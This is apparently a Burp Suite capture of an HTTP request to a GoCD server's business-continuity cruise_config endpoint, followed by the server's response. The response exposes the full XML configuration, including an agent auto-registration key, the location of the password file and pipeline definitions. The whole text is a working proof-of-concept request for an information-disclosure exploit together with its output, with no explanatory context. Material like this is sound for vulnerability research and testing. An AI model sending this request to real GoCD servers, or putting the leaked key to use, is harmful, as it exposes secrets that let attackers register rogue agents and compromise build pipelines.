 Pretty Raw Hex \n
1 GET /go/add-on/business-continuity/api/cruise_config HTTP/1.1
2 Host: 10.211.55.8:8153
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=node02f03zuxnnx423yh0azwpfsj06.node0
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 24 Feb 2022 03:08:21 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-UA-Compatible: chrome=1
8 Set-Cookie: JSESSIONID=node022kbfrjpp6tt11t51med1ohmp22.node0; Path=/go; Expi
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Type: text/xml;charset=utf-8
11 Vary: Accept-Encoding, User-Agent
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <cruise xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespa
15 <server agentAutoRegisterKey="b13abb3b-38b9-4472-bfc9-4649427d5139" webho
16 <security>
17 <authConfigs>
18 <authConfig id="file-auth-config" pluginId="cd.go.authentication.pa
19 <property>
20 <key>
PasswordFilePath
</key>
21 <value>
/tmp/password.properties
</value>
22 </property>
23 </authConfig>
24 </authConfigs>
25 </security>
26 <backup emailOnSuccess="true" emailOnFailure="true" />
27 <artifacts>
28 <artifactsDir>
artifacts
</artifactsDir>
29 </artifacts>
30 </server>
31 <pipelines group="defaultGroup">
32 <pipeline name="My-new-Pipeline">
33 <materials>
34 <git url="https://github.com/gocd/gocd.git" />
35 </materials>
36 <stage name="Test-Report">
37 <jobs>
38 <job name="run-unit-job">
39 <tasks>
40 <exec command="pwd" />
41 </tasks>
42 </job>